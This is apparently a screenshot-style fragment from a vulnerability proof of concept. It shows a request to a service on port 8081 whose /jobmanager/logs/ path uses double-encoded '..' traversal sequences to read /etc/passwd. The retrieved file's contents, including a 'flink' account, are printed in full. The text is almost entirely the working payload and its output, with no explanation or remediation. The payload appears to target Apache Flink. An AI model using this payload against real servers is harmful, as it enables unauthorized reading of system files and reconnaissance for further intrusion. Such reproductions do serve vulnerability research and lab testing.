 不安全 8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh